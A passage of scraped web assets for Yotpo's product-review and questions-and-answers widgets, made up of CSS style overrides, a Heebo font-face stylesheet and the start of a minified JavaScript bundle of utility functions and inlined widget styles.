#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container #yotpo-widget-btn:focus { background-color: rgba( 1 78 136 / 1 ) }
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container #yotpo-widget-btn > span {
	position: initial;
	transform: none;
	text-transform: uppercase;
}

--- FILE ---
content_type: text/css
request_url: https://cdn-widgetsrepository.yotpo.com/web-fonts/css/heebo/v1/heebo_500.css
body_size: 67
content:
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cdn-widgetsrepository.yotpo.com/web-fonts/heebo/v21/heebo-v21-hebrew-normal-500.woff2) format('woff2'),
       url(https://cdn-widgetsrepository.yotpo.com/web-fonts/heebo/v21/heebo-v21-hebrew-latin-normal-500.woff) format('woff');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cdn-widgetsrepository.yotpo.com/web-fonts/heebo/v21/heebo-v21-latin-normal-500.woff2) format('woff2'),
       url(https://cdn-widgetsrepository.yotpo.com/web-fonts/heebo/v21/heebo-v21-hebrew-latin-normal-500.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://cdn-widget-assets.yotpo.com/ReviewsMainWidget/LoRmxpPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y/css-overrides/css-overrides.2025_01_09_16_16_47_041.css
body_size: 1198
content:
#yotpo-reviews-main-widget .yotpo-base-layout { width: 100% !important }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-head:has( > div:empty ) { display: none }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-layout-header-wrapper { margin-bottom: 2rem }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-layout-header-wrapper .yotpo-bottom-line { align-items: center }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-layout-header-wrapper .yotpo-vertical-border { align-self: stretch }

/* --- ratings widget --- */
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div {
	align-items: inherit !important;
	line-height: 1;
}
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary .yotpo-sr-bottom-line-score {
	margin: 0 0.5rem 0 0 !important;
	font-family: 'Heebo' !important;
	font-weight: 500 !important;
	color: #8f7000 !important;
}
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary .yotpo-sr-vertical-border {
	height: 1.28571rem !important;
	margin-right: 12px !important;
	margin-left: 2px !important;
	border-color: #bebebe !important;
}
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary .yotpo-sr-bottom-line-text {
	font-family: 'Heebo' !important;
	font-size: 1rem !important;
	font-weight: 400 !important;
	color: #8f7000 !important;
}

/* --- stars --- */
.yotpo-reviews-star-ratings-widget .yotpo-sr-star-full path, 
.yotpo-reviews-star-ratings-widget .yotpo-sr-star-empty path, 
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-sr-star-full path, 
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-sr-star-empty path {
	stroke: #b19217;
	stroke-width: 0.85;
	stroke-linejoin: miter;
	stroke-miterlimit: 5;
	stroke-opacity: 1;
	vector-effect: non-scaling-stroke;
}
/* .yotpo-reviews-star-ratings-widget .yotpo-sr-star-full path, 
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-sr-star-full path { fill: #ffcb05 } <-- defined in Yotpo's General Settings | Colors panel --- */
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container .yotpo-score-option .yotpo-selected-icon path { fill: #8f7000 }

/* --- buttons --- */
#yotpo-reviews-main-widget .yotpo-main-layout #yotpo-main-widget-btn {
	border-radius: 4px;
	line-height: 1;
	font-weight: 700;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	
	transition-property: background-color, color;
	transition-duration: 350ms;
	transition-timing-function: cubic-bezier( 0.46, 0.03, 0.52, 0.96 );
}
#yotpo-reviews-main-widget .yotpo-main-layout #yotpo-main-widget-btn.yotpo-btn-s, 
#yotpo-reviews-main-widget .yotpo-main-layout #yotpo-main-widget-btn.yotpo-btn-l {
	width: max-content;
	height: auto;
	padding: 0.85714rem 2rem 0.71428rem;
	border-left: none;
}
#yotpo-reviews-main-widget .yotpo-main-layout #yotpo-main-widget-btn:hover, 
#yotpo-reviews-main-widget .yotpo-main-layout #yotpo-main-widget-btn:focus { background-color: rgba( 1 78 136 / 1 ) }

/* --- filters --- */
#yotpo-reviews-main-widget .yotpo-main-layout input::placeholder { color: #000 }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container { margin-top: 2rem }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container .yotpo-filters-container-inner { align-items: center }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container .yotpo-filters-top-panel {
	justify-content: space-evenly;
	gap: max( 1.14285rem, 5% );
}
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container .yotpo-filters-top-panel .yotpo-search-filter {
	flex: 1 0 70%;
	max-width: 70%;
}
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container .yotpo-filters-top-panel > div { margin-right: inherit }

#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container input {
	border: 1px solid #ccc;
	border-radius: 4px;
	
	transition: border 350ms cubic-bezier( 0.46, 0.03, 0.52, 0.96 );
}
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container input:hover { border: 1px solid #696969 }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container input:focus { border: 1px solid #0066b3 }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container .yotpo-custom-questions-filters:has( > div:empty ) { display: none }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container .yotpo-smart-topic-filter {
	height: auto;
	padding: 2px 12px;
	border-color: #d8d8d8;
}

/* --- reviews --- */
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-reviews-container .yotpo-review { margin: 2rem 0 }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-reviews-container .yotpo-review .yotpo-review-title { line-height: 1.3 }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-reviews-container .yotpo-review .yotpo-initials-background { fill: #ececec }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-reviews-container .yotpo-review .yotpo-avatar-initials-text {
	font-size: 1.28571rem;
	font-weight: 900;
	fill: rgba( 0 102 179 / 0.72 );
}


/* --- empty state (no reviews) --- */
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-border-margin:has( + .yotpo-head:empty ) { display: none }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-empty-state { position: relative }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-empty-state svg {
	position: inherit;
	top: 2.71428rem;
	scale: 1.125;
}
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-empty-state .yotpo-title-text {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	margin: 0 auto;
}
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-empty-state .yotpo-body-text { margin: 3rem auto 1.57142rem }

/* --- pagination --- */
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-reviews-container .yotpo-reviews-pagination-container {
	margin-top: 2rem;
	margin-bottom: 2rem;
}
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-reviews-pagination-container .yotpo-reviews-pagination-item {
    transition-property: background-color, color;
    transition-duration: 350ms;
    transition-timing-function: cubic-bezier( 0.46, 0.03, 0.52, 0.96 );
    border-radius: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-questions-and-answers/app.v0.6.4-5743.js
body_size: 63595
content:
(function(){var e={5670:function(e,t){"use strict";function o(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function n(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function r(e,t,o){return t=c(t),t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,c(n.key),n)}}function l(e,t,o){return t&&s(e.prototype,t),o&&s(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e){var t=u(e,"string");return"symbol"===i(t)?t:String(t)}function u(e,t){if("object"!==i(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}t.g=void 0;var d=function(){function e(){a(this,e)}return l(e,null,[{key:"removeEmptyFields",value:function(t){return t&&Object.keys(t).forEach((function(o){t[o]&&"object"===i(t[o])?e.removeEmptyFields(t[o]):void 0!==t[o]&&null!==t[o]&&""!==t[o]||delete t[o]})),t}},{key:"htmlDecodeDeep",value:function(t){return t&&Object.keys(t).forEach((function(o){t[o]&&"object"===i(t[o])?e.htmlDecodeDeep(t[o]):t[o]&&(t[o]=e.decode(t[o]))})),t}},{key:"decode",value:function(e){var t=new DOMParser,o=t.parseFromString("<!doctype html><body>"+e,"text/html");return o.body.textContent}},{key:"deepMerge",value:function(){for(var t={},o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];for(var s=0,l=i;s<l.length;s++){var c=l[s];if(c instanceof Object&&!Array.isArray(c))for(var u=0,d=Object.keys(c);u<d.length;u++){var p=d[u],f=c[p];f instanceof Object&&p in t&&(f=e.deepMerge(t[p],f)),t=n(n({},t),{},r({},p,f))}}return t}}]),e}();t.g=d},7347:function(e,t){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function n(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function r(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach((function(t){i(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function i(e,t,o){return t=c(t),t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,c(n.key),n)}}function l(e,t,o){return t&&s(e.prototype,t),o&&s(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e){var t=u(e,"string");return"symbol"===o(t)?t:String(t)}function u(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.UrlUtils=void 0;var d=function(){function e(){a(this,e)}return l(e,null,[{key:"mapUriEncode",value:function(e){var t=[];for(var o in e)t.push("".concat(encodeURIComponent(o),"=").concat(encodeURIComponent(e[o])));return t.join("&")}},{key:"getQueryParams",value:function(e){var t={},o=e.split("&");return o.forEach((function(e){var o=e.split("="),n=decodeURIComponent(o[0]).toLowerCase(),r=decodeURIComponent(o.length>1?o[1]:"");t[n]=r})),t}},{key:"getFullUrl",value:function(e){return e.match(/^https?:\/\//i)||e.startsWith("//")?e:"//"+e}},{key:"addUrlParams",value:function(e,t){if(!t)return e;var o="",n=[],i=Object.keys(t);if(i.length>0){if(e.indexOf("?")>=0){var a={};e.substring(e.indexOf("?")+1).split("&").forEach((function(e){var t=e.split("=");a[t[0]]=t[1]})),e=e.substring(0,e.indexOf("?")),t=r(r({},a),t)}o+="?";for(var s=0,l=Object.keys(t);s<l.length;s++){var c=l[s];"undefined"===typeof t[c]?n.push("".concat(c,"=")):n.push("".concat(c,"=").concat(t[c]))}o+=n.join("&")}return"".concat(e).concat(o)}}]),e}();t.UrlUtils=d},4247:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-questions-container{display:flex;flex-direction:column;justify-content:center;margin:auto}",""]),t["default"]=s},7710:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-avatar-initials-text{font-weight:700;font-size:26px;text-align:center;text-anchor:middle;fill:#8e99b7}.yotpo-initials-background{fill:#ccd2e1}",""]),t["default"]=s},4086:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".disabled,.yotpo-pagination-icon{fill:var(--text-color)}.disabled{opacity:.3}",""]),t["default"]=s},6720:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".disabled,.yotpo-pagination-icon{fill:var(--text-color)}.disabled{opacity:.3}",""]),t["default"]=s},1162:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-verified-image-icon{display:flex;flex-direction:column;position:relative}.yotpo-verified-icon-wrapper{position:absolute;top:32px;left:32px}.yotpo-verified-icon-wrapper--rtl{left:unset;right:32px}",""]),t["default"]=s},5236:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".ugc-storefront-widgets-tabs-container{display:flex;flex-direction:row;align-items:center}.ugc-storefront-widgets-tabs-container__tab{margin-right:28px;border-bottom:1px solid transparent;cursor:pointer}.ugc-storefront-widgets-tabs-container__tab.ugc-storefront-widgets-tabs-container__tab--rtl{margin-right:unset;margin-left:28px}.ugc-storefront-widgets-tabs-container__tab.ugc-storefront-widgets-tabs-container__tab--rtl:last-child{margin-left:0}.ugc-storefront-widgets-tabs-container__tab.selected{border-bottom:1px solid var(--3a6bf5a4)}.ugc-storefront-widgets-tabs-container__tab:last-child{margin-right:0}",""]),t["default"]=s},4545:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-widget-clear,.yotpo-widget-clear button,.yotpo-widget-clear form input,.yotpo-widget-clear span{animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;-o-border-image:none;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;-moz-columns:auto;columns:auto;-moz-column-count:auto;column-count:auto;-moz-column-fill:balance;column-fill:balance;-moz-column-gap:normal;column-gap:normal;-moz-column-rule:medium none currentColor;column-rule:medium none currentColor;-moz-column-rule-color:currentColor;column-rule-color:currentColor;-moz-column-rule-style:none;column-rule-style:none;-moz-column-rule-width:none;column-rule-width:none;-moz-column-span:1;column-span:1;-moz-column-width:auto;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:auto;direction:ltr;display:inline;empty-cells:show;float:none;font:normal;font-family:var(--secondary-font-family);font-size:medium;font-style:normal;font-variant:normal;font-weight:400;height:auto;-webkit-hyphens:none;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none;max-width:none;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;-moz-tab-size:8;-o-tab-size:8;tab-size:8;table-layout:auto;text-align:inherit;-moz-text-align-last:auto;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;word-break:normal;widows:0;width:auto;word-spacing:normal;z-index:auto}.yotpo-questions-and-answers{text-align:center;color:var(--yotpo-black);background-color:var(--background-color)}.yotpo-questions-and-answers.yotpo-border{border:thin solid #eaeaea}.yotpo-questions-and-answers .sr-only{display:none}.yotpo-questions-and-answers .flex-break{flex-basis:100%}",""]),t["default"]=s},8084:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-main-widget-readonly{height:900px;overflow:scroll}.yotpo-main-widget-layout{margin:auto;font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style)}",""]),t["default"]=s},117:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-main-layout{margin:0 auto;display:flex;flex-direction:column}.yotpo-main-layout--rtl{direction:rtl}.yotpo-main-layout .yotpo-border-margin{margin-top:70px}.yotpo-main-layout .yotpo-layout-header-wrapper{display:flex;align-items:center;justify-content:center}.yotpo-main-layout .yotpo-empty-state-blank{height:100%}.yotpo-questions-container,.yotpo-questions-placeholder{width:100%}.yotpo-header-margin,.yotpo-qna-tabs{margin-top:35px}.yotpo-qna-tabs .ugc-storefront-widgets-tabs-container__tab{color:var(--text-color);font-size:18px;font-weight:var(--primary-font-weight);font-family:var(--primary-font-family);font-style:var(--primary-font-style);border-bottom:1px solid transparent}.yotpo-qna-tabs .ugc-storefront-widgets-tabs-container__tab.selected{border-bottom:1px solid var(--yotpo-pure-black)}.yotpo-display-l .yotpo-layout-header-wrapper,.yotpo-display-m .yotpo-layout-header-wrapper{flex-direction:row;margin-bottom:40px}.yotpo-display-l .yotpo-header,.yotpo-display-m .yotpo-header{width:100%;position:relative}.yotpo-display-l .yotpo-qna-empty-state,.yotpo-display-m .yotpo-qna-empty-state{margin-top:90px}.yotpo-display-l .yotpo-qna-tabs,.yotpo-display-m .yotpo-qna-tabs{justify-content:flex-start}.yotpo-display-s .yotpo-qna-empty-state{margin-top:71px}.yotpo-display-s .yotpo-header{display:flex;flex-direction:column;justify-content:center;margin-top:40px}.yotpo-display-s .yotpo-layout-header-wrapper{flex-direction:column;margin-bottom:34px}.yotpo-display-s .yotpo-qna-tabs{margin-top:70px;justify-content:center}",""]),t["default"]=s},8167:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-answer{display:flex;flex-direction:row}.yotpo-answer .yotpo-answer-data{display:flex;flex-direction:column}.yotpo-answer .yotpo-answer-data--rtl{align-items:start}.yotpo-answer .yotpo-answerer-title{color:var(--text-color);font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style);font-size:14px;letter-spacing:0;text-align:left;margin-top:6px}.yotpo-answer .yotpo-answer-content{min-width:-moz-fit-content;min-width:fit-content;text-align:left}.yotpo-display-s .yotpo-answer .yotpo-answerer-title{font-size:12px}",""]),t["default"]=s},7848:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-answers[data-v-63894aaa]{display:flex;flex-direction:column}.yotpo-answers .yotpo-answers-answer[data-v-63894aaa]{padding-left:10px;display:flex;flex-direction:column;flex-basis:68%;text-align:start;color:var(--yotpo-b2b-dark-grey);border-left:1px solid var(--text-color)}.yotpo-answers .yotpo-answers-answer--rtl[data-v-63894aaa]{padding-right:10px;padding-left:unset;border-right:1px solid var(--text-color);border-left:unset}.yotpo-answers .yotpo-answers-extra[data-v-63894aaa]{display:flex;flex-direction:row;align-items:center;align-self:flex-start;padding-top:16px;padding-left:10px;border-left:1px solid var(--text-color);cursor:pointer}.yotpo-answers .yotpo-answers-extra--rtl[data-v-63894aaa]{padding-right:10px;padding-left:unset;border-right:1px solid var(--text-color);border-left:unset}.yotpo-answers .yotpo-answers-extra .yotpo-answers-extra-label[data-v-63894aaa]{margin-right:5px;color:var(--text-color);font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style);font-size:14px;text-decoration:underline}.yotpo-answers .yotpo-answers-extra .yotpo-answers-extra-label--rtl[data-v-63894aaa]{margin-right:unset;margin-left:5px}.yotpo-answers .yotpo-answers-extra .yotpo-answers-extra-arrow[data-v-63894aaa]{fill:var(--text-color)}.yotpo-display-s .yotpo-answers .yotpo-answers-extra[data-v-63894aaa]{padding-top:12px}.yotpo-display-s .yotpo-answers .yotpo-answers-text[data-v-63894aaa]{font-size:10px}",""]),t["default"]=s},6168:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-border{margin-top:70px;margin-bottom:70px;color:var(--yotpo-b2b-light-grey)}.yotpo-title-text{margin-top:8px;color:var(--primary-color);margin-bottom:24px;font-family:var(--primary-font-family);font-weight:var(--primary-font-weight);font-style:var(--primary-font-style)}.yotpo-body-text{margin-bottom:24px;color:var(--text-color);font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style)}.yotpo-display-l .yotpo-title-text,.yotpo-display-m .yotpo-title-text{font-size:20px}.yotpo-display-l .yotpo-body-text,.yotpo-display-m .yotpo-body-text{font-size:16px}.yotpo-display-s .yotpo-title-text{font-size:18px}.yotpo-display-s .yotpo-body-text{font-size:14px}",""]),t["default"]=s},4784:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-header-headline{font-size:20px;font-weight:var(--primary-font-weight);font-family:var(--primary-font-family);font-style:var(--primary-font-style);color:var(--text-color)}.yotpo-header-summary{margin-top:10px;font-size:14px;font-weight:var(--secondary-font-weight);font-family:var(--secondary-font-family);font-style:var(--secondary-font-style);color:var(--text-color)}.yotpo-display-s .yotpo-header-summary{font-size:12px}.yotpo-display-l .yotpo-header-form-button,.yotpo-display-m .yotpo-header-form-button{position:absolute;right:0;top:50%;transform:translateY(-50%)}.yotpo-display-l .yotpo-header-form-button--rtl,.yotpo-display-m .yotpo-header-form-button--rtl{left:0;right:unset}",""]),t["default"]=s},255:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-pagination-container{display:flex;flex-direction:row;justify-content:center;align-self:center;margin-top:40px;margin-bottom:70px}",""]),t["default"]=s},3281:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-horizontal-pagination{margin:5px;display:flex}.yotpo-horizontal-pagination--rtl .yotpo-pagination-item:first-child,.yotpo-horizontal-pagination--rtl .yotpo-pagination-item:last-child{rotate:180deg}.yotpo-horizontal-pagination .yotpo-pagination-item{cursor:pointer;padding:5px 9px;margin-left:5px;margin-right:5px;color:var(--text-color);height:22px;font-style:normal;font-weight:400;font-size:16px;line-height:22px}.yotpo-horizontal-pagination .selected,.yotpo-horizontal-pagination .yotpo-pagination-number:hover{color:#fff;background-color:var(--primary-color);border-radius:5px}.yotpo-horizontal-pagination .selected{cursor:pointer}.yotpo-horizontal-pagination .selected:hover{opacity:.8}.yotpo-horizontal-pagination .disabled{cursor:not-allowed;color:var(--yotpo-disabled)}.yotpo-horizontal-pagination .disabled:hover{cursor:not-allowed;background-color:transparent}",""]),t["default"]=s},3276:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-pagination-item{text-decoration:none;font-family:var(--secondary-font-family)}",""]),t["default"]=s},5358:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-vertical-pagination{display:flex;justify-content:center;flex-direction:row;flex-wrap:nowrap}.yotpo-vertical-pagination .yotpo-pagination-item{color:var(--text-color);border:1px solid var(--primary-color);box-sizing:border-box;border-radius:5px;padding-top:5px;width:158px;height:30px;font-style:normal;font-weight:400;font-size:14px;line-height:18px;text-align:center}.yotpo-vertical-pagination .yotpo-pagination-item:active{background-color:var(--primary-color);color:#fff}.yotpo-vertical-pagination .disabled{cursor:not-allowed;color:var(--yotpo-disabled)}.yotpo-vertical-pagination .disabled:active{cursor:not-allowed}",""]),t["default"]=s},7722:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-question{display:flex;flex-wrap:wrap;flex-direction:row;margin:32px 0}.yotpo-question .yotpo-question-center-panel{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;flex-basis:80%;flex-grow:0;order:2;height:-moz-fit-content;height:fit-content;margin-top:10px}.yotpo-question .yotpo-question-center-panel ::-webkit-scrollbar{width:0;background:transparent}.yotpo-question .yotpo-question-shopper{order:1;flex-basis:17%;flex-grow:0;padding-right:30px}.yotpo-question .yotpo-question-shopper--rtl{padding-left:30px;padding-right:unset}.yotpo-question .yotpo-question-date{order:1;flex-basis:8%;min-width:8%;flex-grow:2;text-align:end}.yotpo-question .yotpo-question-content{order:5;flex-basis:75%;text-align:left}.yotpo-question .yotpo-question-answers{order:6;margin:16px 0 0 24px}.yotpo-question .yotpo-question-answers--rtl{margin:16px 24px 0 0}.yotpo-device-desktop ::-webkit-scrollbar,.yotpo-device-laptop ::-webkit-scrollbar{width:0;background:transparent}.yotpo-display-s .yotpo-question-center-panel{flex-basis:100%}.yotpo-display-s .yotpo-question .yotpo-question-answers{margin:14px 0 0 12px}",""]),t["default"]=s},423:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-ask-question-btn-wrapper{display:flex}.yotpo-ask-question-btn-wrapper .yotpo-ask-question-btn.empty-state{margin-bottom:70px}.yotpo-ask-question-btn-wrapper .yotpo-ask-question-btn-s{width:140px;height:30px;border-left:1px solid #e3e3e3}.yotpo-ask-question-btn-wrapper .yotpo-ask-question-btn-l{width:212px;height:35px;margin:auto}.yotpo-display-l .yotpo-ask-question-btn-wrapper,.yotpo-display-m .yotpo-ask-question-btn-wrapper{flex-direction:row}.yotpo-display-s .yotpo-btn-s{margin-left:0}.yotpo-display-s .yotpo-ask-question-btn-wrapper{flex-direction:column;margin-left:0}",""]),t["default"]=s},49:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-form-complete{display:flex;flex-direction:column;align-items:center;justify-content:center;height:500px}.yotpo-form-complete .yotpo-headline-complete{font-style:normal;font-weight:700;font-size:25px;line-height:36px;text-align:center;margin-bottom:10px}.yotpo-form-complete .yotpo-body-complete{width:65%;font-style:normal;font-weight:400;font-size:20px;line-height:33px;text-align:center;margin-bottom:40px}.yotpo-form-complete 